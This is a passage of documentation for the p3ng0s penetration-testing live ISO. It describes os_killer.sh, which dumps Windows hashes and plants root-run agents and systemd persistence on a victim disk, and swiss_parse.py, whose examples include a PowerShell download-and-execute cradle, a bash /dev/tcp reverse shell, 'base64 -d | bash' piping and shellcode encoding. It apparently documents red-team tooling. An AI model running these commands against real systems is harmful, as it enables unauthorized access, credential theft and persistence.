				"find \"./bin\" -type f -executable -exec sed -i \"1s|#!.*python|#!/opt/pentest/impacket/bin/python|\" {} +"
			]
		},
		{
			"name": "SecLists",
			"url": "https://github.com/danielmiessler/SecLists",
			"install": [
			]
		}
	],
	"dev_tools": [
		{
			"name": "dwmstat",
			"url": "https://github.com/p4p1/dwmstat",
			"install": [
				"python -m venv .",
				"./bin/pip install -U .",
				"find \"./bin\" -type f -executable -exec sed -i \"1s|#!.*python|#!/opt/dev/dwmstat/bin/python|\" {} +"
			]
		}
	],
	"windows_tools": [
	]
}
Like mentioned in the Extra build options section you can provide
a file like this to the build script and have your tools automatically installed.
Make sure to reuse that cool find command if you intend to do
python virtual environments like me.
autowifimon.sh
This tool has actually no GUI at all. You can embed wireless cards
to automatically launch in monitor mode once connected to p3ng0s.iso.
The idea is simple some wifi cards I use I only use them in monitor mode
so why not automate the setup of those once plugged in they can switch
in monitor mode instantly but in some other cases the wifi monitor
mode is overkill. To achieve peak automation with this you need to edit
the overlay/airootfs/etc/udev/rules.d/99-wifi-attach.rule
file. You need to first get the VendorID and ProductID of your wifi dongle
this can be done with lsusb you then need to enter those
values in the previously mentioned file with the following syntax:
ACTION=="add|bind", SUBSYSTEM=="net", KERNEL=="w*", ATTRS{idVendor}=="VENDOR_ID", ATTRS{idProduct}=="PRODUCT_ID", TAG+="systemd", ENV{SYSTEMD_WANTS}+="auto-wifi-mon@%k.service"
The autowifimon.sh script will kick in and start monitor mode on that
interface. You can also achieve this manually by doing: systemctl start auto-wifi-mon@[Interface Name].service.
display.sh
Similar to autowifimon.sh this script has no GUI and is managed via
udev rules. The idea is simple when i plug in an external monitor
depending on the screensize i want a specific profile. You can directly
edit the overlay/airootfs/etc/p3ng0s/display.sh file
to set the profiles you want.

Here is an example of a display profile. The feh command
is important to have the wallpaper stretch to the correct new resolutions.
os_killer.sh

os_killer.sh is a tty based tool made to do attacks against a already
plugged-in windows or linux install. The idea with this tool was to
automate the old and reliable attacks you can do on a system that hasn't
booted on its main OS yet (see this blog post for main inspiration)
Currently os_killer.sh only supports windows and linux drivers, Mac

OS is currently not planned. Once you booted into p3ng0s.iso on a victim
machine and complete the boot without any of the special modes described
in the LOOT section of the wiki. You will see a tty dialog display to either
boot into the GUI or nuke installed OS that option will start
os_killer as root for you (This tool requires root to work properly).

From there os_killer will prompt you to select the drive you want to target. You need to pick the partition where the OS is installed not the whole drive:
Windows attacks
For windows os_killer.sh does support bitlocker by default so you need
to know the bitlocker decryption key. With that key you can either save
it in loot/bitlocker.txt and os_killer will automatically take
the content of that file and try every line as a bitlocker password. This is
great in the cases where IT gives you 2-3 keys for a machine and you
want to bulk try them. If the file does not have the correct keys. You will
be prompted to manually type the key in to proceed.
From there Windows in general and specifically windows 11 is quite annoying with it's fast startup and hibernation system the script handled that quite well if the drive is either "dirty" (didn't shut down properly) or hibernated you will have a few options are presented to you:

os_killer.sh Hibernation detected.

os_killer.sh dirty drive detected.
Now for maximum stealth you can go Read Only mode but your
attack surface will be limited. You can also attempt to fix the drive
with ntfsfix and nuke the hibernation entirely. Note that
if you do remove hibernation the end-user will loose all progress on
whatever they where doing before hibernation started (Oups).

From there you can do a few cool things like typical SAM/SYSTEM/SECURITY/SOFTWARE
dumps onto the LOOT partition which is great to pwn the machine you can also use
secretsdump.py on the machine for quick clear text wins in some
cases. The option to dump the hashes to then hashcat them is quite good
it will take the hashes and put them directly in loot/hashcat/hash.1000 so on
next boot cycle p3ng0s will automatically start cracking them! If you have
inside of the LOOT partition agents you can also install them on the machine from
here. There is also an option to dump all of the certificates from the machine
and have them stored into loot/certs/*.cer then on next boot cycle
those certs are automatically installed into p3ng0s.

Registry attack

This section requires a little bit of setup like mentioned in the LOOT > Registry mode
section you need the following files present loot/reg/*.reg with the following
naming convention HIVE_title-of-the-attack.reg. Those files are parsed by os_killer.sh
and ran directly on the specified HIVES so you can for example enable auto startup of the agents of
the machine. This section also has great sys admin potential!
Linux attacks
For linux things are a lot lighter than windows. Same as windows os_killer
supports LUKS encryption so if the drive is encrypted store all the decryption
passwords in loot/luks.txt and they will be tested against the drive
if none work it will prompt you to enter the password to proceed.
From there you can do a few cool attacks:

The main password dumping attacks are back from windows to just match
the linux equivalent. The main difference is the chroot
inclusion and the systemd infection the later will create
a systemd service that will run your loot/agent.elf program
as root on boot of the linux machine nothing crazy just good to have.
swiss_parse.py

swiss_parse.py is a cute script I've slowly maintained for the last year or so.
You can find it in $HOME/payload/swiss_parse.py.
It's kinda like my python script dump all into one tool with three main modes:
First is the cipher system that is use to generate code blocks for VBA, C# payloads
and to cipher shellcode .bin files. Second is the reverse shell cheat sheet that
one is quite explanatory. Third is quite new but great to have it's SSH to Dockerfile.
Since I main p3ng0s which is based on Arch but a lot of target linux machines are
debian based its good to quickly mimic a debian environment through Docker to
test out attacks which is what is tool is designed to do. swiss_parse.py main design
philosophy is using bash stdout/stderr output redirection to it's fullest a lot of the
snippets will print on either stderr or stdout so that you can redirect the output to
multiple files.
Cipher

The cipher functionality is mainly used for generating code snippets and redirecting the outputs to files as seen in the following sample command:
python swiss_parse.py cipher -f ~/payload/monarch.http_x64.bin -o /tmp/shellcode.cs -c 2 -x 150 -l cs 2> /tmp/decription_snippet.csYou can also use the cipher functionality to quickly encode to base64 powershell commands like so:
python swiss_parse.py cipher -e '(new-object net.webclient).downloadString("http://127.0.0.1/installer.ps1") | IEX'
That result can then be executed on windows with powershell.exe -ep bypass -enc ABBcccDdd=.
cipher:
A tool to take a .bin file and display it in
different formats with reversible encryption techniques.
Usage:
        -h --help       This current output.
        -e --enc        Powershell base64 encryptor
        -l --lang=      Language format for the output (cs, ps, vba).
        -f --file=      The file to read from.
        -o --output=    The output file to write the byte code too. Can be (-) for stdout.
        -c --cesar=     The increment for the cesar cypher (Default: 0).
        -x --xor=       The increment for the xor cypher.
Example:
        $ python swiss_parse.py cipher -o - -l cs -f ~/payload/demon.x64.bin -c 2
        [!] Saving the encoded data to the specified file
        byte[] buf = new byte[] {
            0xfe, 0x4a, 0x54, ...
        }
        [!] The payload decoder sample:
        for (int i = 0; i < buf.Length; i++) {
            buf[i] = (byte)(((uint)buf[i] - 2) & 0xFF
        }
Reverse shell

The revshell functionality is mainly used to generate reverse shell lists to brute force against a machine. You can generate basic wordlist with the following command:
python swiss_parse.py revshell -i 127.0.0.1 -p 1234 -b 2> /tmp/list.txt
You can also start a netcat listener at the end of the generation if you need to by pressing [Enter].
There is also the option to base 64 encode every single payload as seen bellow in the help message:
revshell:
A tool that will give you multiple reverse shells in useful formats
Usage:
        -i --ip         The ip address of the attacker
        -p --port       The port of the attacker
        -b --base64     Encode it all in base64
Example:
        $ python swiss_parse.py revshell -i 127.0.0.1 -p 1234 -b
        [!] The revshells:
        sh -i >& /dev/tcp/127.0.0.1/1234 0>&1
        b'c2ggLWkgPiYgL2Rldi90Y3AvJXMvJWQgMD4mMQ=='
        ...
        [!] Decode the base64:
        echo  | base64 -d | bash
        [!] Started ncat listener on 1234:
        Listening on 0.0.0.0 1234
SSH to Dockerfile

The sshdocker functionality is great to duplicate the environment of a target. You can generate a basic Dockerfile with the following command:
python swiss_parse.py sshdocker -i 10.8.0.5 -u p4p1-live -p p4p1 2> /tmp/Dockerfile
You can also keep the connection alive with -a or just do
a dry run with -g

sshdocker:
A tool that will ssh on a machine get it's os version and create a dockerfile with the matching OS
Usage:
        -i --ip         The host to ssh on
        -n --port       The port of the attacker
        -u --username   The username to use
        -k --key        The ssh keyfile
        -p --password   The password to the username/The password to the keyfile
        -a --alive      Keep the ssh connection alive.
        -g --generate   Generate a Dockerfile from the provided distro name to the latest version.
Available Distros:
        ubuntu,debian,opensuse-leap,fedora,alpine
Example:
        $ python swiss_parse.py sshdocker -i 127.0.0.1 -u root -p toor
        [!] Starting the ssh connection:
        cat /etc/os-release
        NAME="openSUSE Leap"
        VERSION_ID="15.6"
        ID="opensuse-leap"
        ...
        [!] Generating the Dockerfile
        FROM opensuse/leap:15.6
        RUN zypper refresh && zypper install -y gcc make git python3 glibc-devel util-linux xfsprogs e2fsprogs squashfs-tools
        WORKDIR /work
        CMD ["/bin/bash"]
ssh_glue.py

This tool is currently a work in progress and I don't recommend using it
yet but since it's a core part of p3ng0s and currently it somewhat works
I do want to document it here. You can find this script in:
/etc/p3ng0s/ssh_glue.py.The idea in the future is to have a p3ng0s.json
file in the home of the live-user where you can set your red team infrastructure
and the desktop will monitor it for you. So you can quickly check if your
red team infra is up or not (see more in the Rice > Conky section).
This specific tool is to automate the ssh tunneling to access your infra
tools. This tool is run by tint2 through the following icons on the taskbar:
